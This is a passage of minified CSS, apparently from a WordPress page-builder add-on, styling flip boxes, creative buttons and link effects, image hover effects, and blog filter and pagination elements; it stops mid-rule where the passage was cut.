.jltma-flip-box-front{-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:5px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);height:100%;left:0;padding:1.875rem;position:absolute;text-align:center;top:0;-webkit-transition:all .6s ease 0s;transition:all .6s ease 0s;width:100%}.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-back i,.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-back svg,.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-front i,.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-front svg{font-size:32px;height:1em;width:1em}.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-back img,.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-front img{height:70%;width:70%}.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-button{background:#fff;border-radius:3px;color:#4b00e7;cursor:pointer;display:inline-block;font-size:13px;padding:5px 8px}.jltma-flip-box-wrapper .jltma-flip-box-front{z-index:2}.jltma-flip-box-wrapper .jltma-flip-box-back{background:#4b00e7;z-index:1}.jltma-flip-box-wrapper:hover .jltma-flip-box-back{z-index:2}.jltma-flip-box-wrapper:hover .jltma-flip-box-front{z-index:1}.jltma-flip-box-wrapper .icon-wrapper{display:inline-block;line-height:1;padding:0}.jltma-flip-box-wrapper .back-icon-title,.jltma-flip-box-wrapper .front-icon-title{color:#fff;margin:10px auto}.jltma-flip-box-wrapper .jltma-flipbox-content{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.jltma-flip-box-wrapper .jltma-flipbox-content p{margin-bottom:10px}.jltma-flip-box-wrapper .jltma-flipbox-content .jltma-flip-button{display:inline-block;padding:5px 10px}.jltma-flip-box-wrapper [class*=icon-title]{color:#393c3f;font-size:1rem;font-weight:700}.jltma-flip-box-wrapper.one .jltma-flip-box-front{background-color:#fff}.jltma-flip-box-wrapper.one .jltma-flip-box-back,.jltma-flip-box-wrapper.one .jltma-flip-box-front{text-align:left}.jltma-flip-box-wrapper.one .jltma-flip-box-back p{font-size:15px;line-height:23px}.jltma-flip-box-wrapper.two .jltma-flip-box-front{padding:0}.jltma-flip-box-wrapper.three{margin:50px 0;position:relative}.jltma-flip-box-wrapper.three .jltma-flip-box-back,.jltma-flip-box-wrapper.three .jltma-flip-box-front{border-radius:0}.jltma-flip-box-wrapper.three .jltma-flip-box-front{-webkit-transform:rotate(-20deg) skewX(-20deg);-ms-transform:rotate(-20deg) skewX(-20deg);transform:rotate(-20deg) skewX(-20deg)}.jltma-flip-box-wrapper.three .jltma-flip-box-front .jltma-flipbox-content{-webkit-transform:translateY(-50%) rotate(18deg) skewX(18deg);-ms-transform:translateY(-50%) rotate(18deg) skewX(18deg);transform:translateY(-50%) rotate(18deg) skewX(18deg)}.jltma-flip-box-wrapper.three:hover .jltma-flip-box-back{-webkit-transform:rotate(20deg) skewX(20deg);-ms-transform:rotate(20deg) skewX(20deg);transform:rotate(20deg) skewX(20deg)}.jltma-flip-box-wrapper.three .jltma-flip-box-back .jltma-flipbox-content{-webkit-transform:translateY(-50%) rotate(-18deg) skewX(-18deg);-ms-transform:translateY(-50%) rotate(-18deg) skewX(-18deg);transform:translateY(-50%) rotate(-18deg) skewX(-18deg)}.jltma-flip-box-wrapper.four .jltma-flip-box-back .jltma-flipbox-content,.jltma-flip-box-wrapper.four .jltma-flip-box-front .jltma-flipbox-content{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center}.jltma-flip-icon-view-framed{border:1px solid #92be43}.jltma-flip-icon-shape-circle{border-radius:50%}@media only screen and (max-width:768px){.jltma-flip-box-back,.jltma-flip-box-front,.jltma-flipbox-content{cursor:pointer;overflow:visible!important;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}.jltma-flip-animate-vertical .jltma-flip-box-inner .jltma-flip-box-front{-webkit-transform:perspective(1000px) rotateX(0deg);transform:perspective(1000px) rotateX(0deg)}.jltma-flip-animate-vertical .jltma-flip-box-inner .jltma-flip-box-back{-webkit-transform:perspective(1000px) rotateX(180deg);transform:perspective(1000px) rotateX(180deg)}.jltma-flip-animate-vertical .jltma-flip-box-inner:hover .jltma-flip-box-front{-webkit-transform:perspective(1000px) rotateX(180deg);transform:perspective(1000px) rotateX(180deg)}.jltma-flip-animate-vertical .jltma-flip-box-inner:hover .jltma-flip-box-back{-webkit-transform:perspective(1000px) rotateX(0deg);transform:perspective(1000px) rotateX(0deg)}.jltma-flip-animate-horizontal .jltma-flip-box-inner .jltma-flip-box-front{-webkit-transform:perspective(1000px) rotateY(0deg);transform:perspective(1000px) rotateY(0deg)}.jltma-flip-animate-horizontal .jltma-flip-box-inner .jltma-flip-box-back{-webkit-transform:perspective(1000px) rotateY(180deg);transform:perspective(1000px) rotateY(180deg)}.jltma-flip-animate-horizontal .jltma-flip-box-inner:hover .jltma-flip-box-front{-webkit-transform:perspective(1000px) rotateY(180deg);transform:perspective(1000px) rotateY(180deg)}.jltma-flip-animate-horizontal .jltma-flip-box-inner:hover .jltma-flip-box-back{-webkit-transform:perspective(1000px) rotateY(0deg);transform:perspective(1000px) rotateY(0deg)}.jltma-flip-animate-fade .jltma-flip-box-inner .jltma-flip-box-front,.jltma-flip-animate-flip.fade{opacity:1}.jltma-flip-animate-fade .jltma-flip-box-inner .jltma-flip-box-back{opacity:0}.jltma-flip-animate-fade .jltma-flip-box-inner:hover .jltma-flip-box-front{opacity:0}.jltma-flip-animate-fade .jltma-flip-box-inner:hover .jltma-flip-box-back{opacity:1}.jltma-creative-button-align-center{text-align:center}.jltma-creative-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-creative-button{-webkit-box-flex:0;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:2px;-ms-flex:0 0 auto;flex:0 0 auto;font-size:16px;line-height:1;min-width:inherit!important;padding:16px 20px;position:relative;text-align:center;vertical-align:middle;z-index:1}.jltma-creative-button-align-center .jltma-creative-button{display:inline-block;float:none}.jltma-creative-button:focus{outline:none}.jltma-creative-button>span{vertical-align:middle}.jltma-creative-button svg.jltma-creative-button-icon-left{width:1em}.jltma-creative-button .jltma-creative-button-icon-left i,.jltma-creative-button svg.jltma-creative-button-icon-left{padding-right:5px}.jltma-creative-links .jltma-creative-link a svg{width:15px}.jltma-creative-links .jltma-creative-link a{color:#fff;display:inline-block;font-size:1.35em;font-weight:400;letter-spacing:1px;outline:none;padding:10px 1.5rem;position:relative;text-decoration:none;text-shadow:0 0 1px hsla(0,0%,100%,.3);text-transform:uppercase}.jltma-creative-links .jltma-creative-link a:hover,.jltma-creative-links.jltma-cl-effect-11 a:before .jltma-creative-links .jltma-creative-link a:focus{outline:0}.jltma-creative-links.jltma-cl-effect-1 a:after,.jltma-creative-links.jltma-cl-effect-1 a:before{display:inline-block;opacity:0;-webkit-transition:opacity .2s,-webkit-transform .3s;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}.jltma-creative-links.jltma-cl-effect-1 a:before{content:"[";margin-right:10px;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.jltma-creative-links.jltma-cl-effect-1 a:after{content:"]";margin-left:10px;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.jltma-creative-links.jltma-cl-effect-1 a:hover:after,.jltma-creative-links.jltma-cl-effect-1 a:hover:before{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jltma-creative-links.jltma-cl-effect-3 a{padding:8px 0}.jltma-creative-links.jltma-cl-effect-3 a:after{background:rgba(0,0,0,.1);content:"";height:4px;left:0;opacity:0;position:absolute;top:100%;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;width:100%}.jltma-creative-links.jltma-cl-effect-3 a:focus:after,.jltma-creative-links.jltma-cl-effect-3 a:hover:after{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jltma-creative-links.jltma-cl-effect-4 a{padding:0 0 10px}.jltma-creative-links.jltma-cl-effect-4 a:after{background:#333;content:"";height:1px;left:0;opacity:0;position:absolute;top:100%;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:height .3s,opacity .3s,-webkit-transform .3s;transition:height .3s,opacity .3s,-webkit-transform .3s;transition:height .3s,opacity .3s,transform .3s;transition:height .3s,opacity .3s,transform .3s,-webkit-transform .3s;width:100%}.jltma-creative-links.jltma-cl-effect-4 a:focus:after,.jltma-creative-links.jltma-cl-effect-4 a:hover:after{height:5px;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jltma-creative-links.jltma-cl-effect-11 a{border-top:2px solid #0972b4;color:#0972b4;padding:10px 0;text-shadow:none}.jltma-creative-links.jltma-cl-effect-11 a:before{border-bottom:2px solid #b53a2d;color:#b53a2d;content:attr(data-hover);left:0;max-width:0;overflow:hidden;padding:10px 0;position:absolute;top:0;-webkit-transition:max-width .5s;-moz-transition:max-width .5s;transition:max-width .5s;white-space:nowrap}.jltma-creative-links.jltma-cl-effect-11 a:focus:before,.jltma-creative-links.jltma-cl-effect-11 a:hover:before{max-width:100%}.jltma-creative-links.jltma-cl-effect-13 a{-webkit-transition:color .3s;transition:color .3s}.jltma-creative-links.jltma-cl-effect-13 a:before{color:transparent;content:"•";font-size:1.2em;left:50%;pointer-events:none;position:absolute;text-shadow:0 0 transparent;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:text-shadow .3s,color .3s;transition:text-shadow .3s,color .3s}.jltma-creative-links.jltma-cl-effect-13 a:focus:before,.jltma-creative-links.jltma-cl-effect-13 a:hover:before{color:#fff;text-shadow:10px 0 #fff,-10px 0 #fff}.jltma-creative-links.jltma-cl-effect-13 a:focus,.jltma-creative-links.jltma-cl-effect-13 a:hover{color:#ba7700}.jltma-creative-links.jltma-cl-effect-15 a{color:rgba(0,0,0,.2);font-weight:700;text-shadow:none}.jltma-creative-links.jltma-cl-effect-15 a:before{color:#fff;content:attr(data-hover);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.jltma-creative-links.jltma-cl-effect-15 a:focus:before,.jltma-creative-links.jltma-cl-effect-15 a:hover:before{opacity:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.jltma-creative-links.jltma-cl-effect-15 a:before,.jltma-creative-links.jltma-cl-effect-17 a:before{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:end;-ms-flex-pack:end;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:flex-end;left:0;opacity:1;position:absolute;top:0;width:100%}.jltma-creative-links.jltma-cl-effect-17 a{overflow:hidden;text-shadow:none}.jltma-creative-links.jltma-cl-effect-17 a:before{color:#fff;content:attr(data-hover);pointer-events:none;text-shadow:0 0 1px hsla(0,0%,100%,.3);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.jltma-creative-links.jltma-cl-effect-17 a:after{background:#fff;bottom:0;content:"";height:2px;left:0;opacity:0;pointer-events:none;position:absolute;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;width:100%}.jltma-creative-links.jltma-cl-effect-17 a:focus:before,.jltma-creative-links.jltma-cl-effect-17 a:hover:before{opacity:0;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.jltma-creative-links.jltma-cl-effect-17 a:focus:after,.jltma-creative-links.jltma-cl-effect-17 a:hover:after{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jltma-creative-links.jltma-cl-effect-21 a{color:#237546;font-weight:700;padding:10px;text-shadow:none;-webkit-transition:color .3s;transition:color .3s}.jltma-creative-links.jltma-cl-effect-21 a:after,.jltma-creative-links.jltma-cl-effect-21 a:before{background:#333;content:"";height:2px;left:0;opacity:0;position:absolute;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;width:100%}.jltma-creative-links.jltma-cl-effect-21 a:before{top:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.jltma-creative-links.jltma-cl-effect-21 a:after{bottom:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.jltma-creative-links.jltma-cl-effect-21 a:focus,.jltma-creative-links.jltma-cl-effect-21 a:hover{color:#fff}.jltma-creative-links.jltma-cl-effect-21 a:focus:after,.jltma-creative-links.jltma-cl-effect-21 a:focus:before,.jltma-creative-links.jltma-cl-effect-21 a:hover:after,.jltma-creative-links.jltma-cl-effect-21 a:hover:before{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jltma-image-hover-effect figure{background:#3085a3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;position:relative;width:-webkit-fill-available}.jltma-image-hover-effect figure img{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:auto;max-width:100%;position:relative;width:100%}.jltma-image-hover-effect figure figcaption{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;left:0;overflow:hidden;padding:1em;position:absolute;text-transform:uppercase;top:0;width:100%}.jltma-image-hover-effect figure figcaption:after,.jltma-image-hover-effect figure figcaption:before{content:"";pointer-events:none;position:absolute}.jltma-image-hover-effect figure figcaption .jltma-fancybox svg{fill:#fff;height:25px;position:absolute;right:15px;top:0;width:25px;z-index:999}.jltma-image-hover-effect figure h2,.jltma-image-hover-effect figure p{color:#fff;margin:0;padding:0;text-align:center}.jltma-image-hover-effect figure h2{font-size:2.5rem;word-spacing:-.15em}.jltma-image-hover-effect figure h2 span{font-weight:800}.jltma-image-hover-effect figure p{font-size:15px;letter-spacing:1px}.icon-eye:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-heart:before{content:"\e024"}figure.jltma-effect-milo img,figure.jltma-effect-roxy img,figure.jltma-effect-sadie img,figure.jltma-effect-sarah img{max-width:none;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;width:calc(100% + 50px)}figure.jltma-effect-milo:hover img,figure.jltma-effect-roxy:hover img,figure.jltma-effect-sadie:hover img,figure.jltma-effect-sarah:hover img{-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-lily img{opacity:.7}figure.jltma-effect-lily figcaption>div{bottom:0;height:50%;left:0;padding:2em;position:absolute;width:100%}figure.jltma-effect-lily figcaption h2,figure.jltma-effect-lily figcaption p{text-align:left;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}figure.jltma-effect-lily figcaption h2{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}figure.jltma-effect-lily figcaption p{color:hsla(0,0%,100%,.8);opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s;transition:opacity .2s,transform .35s,-webkit-transform .35s}figure.jltma-effect-lily:hover img,figure.jltma-effect-lily:hover p{opacity:1}figure.jltma-effect-lily:hover h2,figure.jltma-effect-lily:hover p{-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-lily:hover p{-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-transition-duration:.35s;transition-duration:.35s}figure.jltma-effect-sadie img{-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.jltma-effect-sadie figcaption:before{background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:linear-gradient(180deg,rgba(72,76,97,0) 0,rgba(72,76,97,.8) 75%);height:100%;left:0;opacity:0;top:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);width:100%}figure.jltma-effect-sadie figcaption h2{color:#484c61;left:0;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;width:100%}figure.jltma-effect-sadie figcaption p,figure.jltma-effect-sadie figcaption:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-sadie figcaption p{bottom:0;left:0;opacity:0;padding:2em;position:absolute;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);width:100%}figure.jltma-effect-sadie:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}figure.jltma-effect-sadie:hover figcaption:before,figure.jltma-effect-sadie:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-roxy{background:linear-gradient(45deg,#ff89e9,#05abe0)}figure.jltma-effect-roxy img{-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.jltma-effect-roxy figcaption{padding:3em;text-align:left}figure.jltma-effect-roxy figcaption:before{border:1px solid #fff;bottom:30px;left:30px;opacity:0;right:30px;top:30px;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-roxy figcaption h2{padding:30% 0 10px}figure.jltma-effect-roxy figcaption p{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-roxy:hover img{opacity:.7}figure.jltma-effect-roxy:hover figcaption:before,figure.jltma-effect-roxy:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-bubba{background:#9e5406}figure.jltma-effect-bubba img{opacity:.7;-webkit-transition:opacity .35s;transition:opacity .35s}figure.jltma-effect-bubba figcaption:after,figure.jltma-effect-bubba figcaption:before{bottom:30px;left:30px;right:30px;top:30px}figure.jltma-effect-bubba figcaption:before{border-bottom:1px solid #fff;border-top:1px solid #fff;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}figure.jltma-effect-bubba figcaption:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}figure.jltma-effect-bubba figcaption p,figure.jltma-effect-bubba figcaption:after,figure.jltma-effect-bubba figcaption:before{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-bubba figcaption h2{padding-top:30%;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}figure.jltma-effect-bubba figcaption p{padding:20px 2.5em;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}figure.jltma-effect-bubba:hover img{opacity:.4}figure.jltma-effect-bubba:hover figcaption:after,figure.jltma-effect-bubba:hover figcaption:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.jltma-effect-bubba:hover figcaption h2,figure.jltma-effect-bubba:hover figcaption p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-romeo{-webkit-perspective:1000px;perspective:1000px}figure.jltma-effect-romeo img{-webkit-transform:translateZ(300px);transform:translateZ(300px);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-romeo figcaption:after,figure.jltma-effect-romeo figcaption:before{background:#fff;height:1px;left:50%;opacity:.5;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;width:80%}figure.jltma-effect-romeo figcaption h2,figure.jltma-effect-romeo figcaption p{left:0;position:absolute;top:50%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;width:100%}figure.jltma-effect-romeo figcaption h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}figure.jltma-effect-romeo figcaption p{padding:.25em 2em;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}figure.jltma-effect-romeo:hover figcaption:before{-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}figure.jltma-effect-romeo:hover figcaption:after{-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}figure.jltma-effect-romeo:hover img{opacity:.6;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-romeo:hover h2{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}figure.jltma-effect-romeo:hover p{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}figure.jltma-effect-layla img{-webkit-transform:translate3d(0,-30px,0) scale(1.15);transform:translate3d(0,-30px,0) scale(1.15);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-layla figcaption{padding:3em}figure.jltma-effect-layla figcaption:after,figure.jltma-effect-layla figcaption:before{opacity:0}figure.jltma-effect-layla figcaption:before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:50px;left:30px;right:30px;top:50px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}figure.jltma-effect-layla figcaption:after{border-left:1px solid #fff;border-right:1px solid #fff;bottom:30px;left:50px;right:50px;top:30px;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}figure.jltma-effect-layla figcaption h2{padding-top:26%;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}figure.jltma-effect-layla figcaption p{opacity:0;padding:.5em 2em;text-transform:none;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}figure.jltma-effect-layla figcaption p,figure.jltma-effect-layla figcaption:after,figure.jltma-effect-layla figcaption:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-layla:hover img{opacity:.7;-webkit-transform:translateZ(0) scale(1.15);transform:translateZ(0) scale(1.15)}figure.jltma-effect-layla:hover figcaption:after,figure.jltma-effect-layla:hover figcaption:before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.jltma-effect-layla:hover h2,figure.jltma-effect-layla:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-layla:hover figcaption:after,figure.jltma-effect-layla:hover h2,figure.jltma-effect-layla:hover img,figure.jltma-effect-layla:hover p{-webkit-transition-delay:.15s;transition-delay:.15s}figure.jltma-effect-honey{background:#4a3753}figure.jltma-effect-honey figcaption:before{background:#4b00e7;bottom:0;height:10px;left:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);width:100%}figure.jltma-effect-honey figcaption h2{bottom:0;left:0;padding:1em 1.5em;position:absolute;text-align:left;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);width:100%}figure.jltma-effect-honey figcaption h2 i{font-style:normal;opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-honey figcaption h2,figure.jltma-effect-honey figcaption:before{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}figure.jltma-effect-honey:hover figcaption:before,figure.jltma-effect-honey:hover h2,figure.jltma-effect-honey:hover h2 i{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-honey img,figure.jltma-effect-oscar img{opacity:.9;-webkit-transition:opacity .35s;transition:opacity .35s}figure.jltma-effect-oscar{background:linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a)}figure.jltma-effect-oscar figcaption{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:rgba(58,52,42,.7);display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;padding:3em;-webkit-transition:background-color .35s;transition:background-color .35s}figure.jltma-effect-oscar figcaption:before{border:1px solid #fff;bottom:30px;left:30px;right:30px;top:30px}figure.jltma-effect-oscar figcaption h2{margin:20% 0 10px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}figure.jltma-effect-oscar figcaption p,figure.jltma-effect-oscar figcaption:before{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}figure.jltma-effect-oscar:hover h2{-webkit-transform:translateZ(0);transform:translateZ(0)}figure.jltma-effect-oscar:hover figcaption:before,figure.jltma-effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.jltma-effect-oscar:hover figcaption{background-color:rgba(58,52,42,0)}figure.jltma-effect-oscar:hover img{opacity:.4}.jltma-blog-filter{clear:both;margin:auto;padding:0 0 15px;text-align:center;width:auto}.jltma-blog-filter ul li{display:inline-block;list-style:none}.jltma-blog-filter ul li a{border:1px solid #5dd3c7;border-radius:3rem;color:#000;display:inline-block;font-size:1em;margin:0 15px 10px;padding:10px 25px;text-decoration:none;text-transform:capitalize}.jltma-blog-filter ul li a.active,.jltma-blog-filter ul li a:hover{background-color:#4b00e7;border-color:#4b00e7;color:#fff}.jltma-blog-content-wrapper{clear:both;margin:15px 0 20px;text-align:left}.jltma-blog-content-wrapper .jltma-blog-inner-container{display:-webkit-box;display:-ms-flexbox;display:flex}ul.slick-dots li.slick-active{color:#4b00e7}.jltma-blog-pagination{display:inline-block;width:100%}.jltma-blog-pagination .page-numbers{border-radius:4px;display:inline-block;margin:20px 0;padding-left:0}.jltma-blog-pagination .page-numbers li{display:inline-block}.jltma-blog-pagination .page-numbers li a,.jltma-blog-pagination .page-numbers li span{background:#fff;border:none;border-radius:0;color:#b2b2b2;display:inline-block;font-size:16px;font-style:italic;line-height:45px;padding:0 15px;text-align:center;text-transform:capitalize}.jltma-blog-pagination .page-numbers li span.current{background:#4b00e7;color:#fff}.jltma-blog-format-container{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:25px;height:55px;justify-content:center;margin-right:20px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:55px}.jltma-blog-format-link 